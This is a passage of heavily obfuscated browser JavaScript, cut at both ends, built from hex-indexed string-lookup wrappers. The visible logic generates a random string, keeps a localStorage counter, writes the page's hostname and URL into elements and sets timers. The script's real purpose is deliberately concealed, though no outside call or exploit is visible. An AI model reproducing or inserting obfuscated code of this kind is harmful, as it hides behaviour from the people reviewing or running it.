ebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- 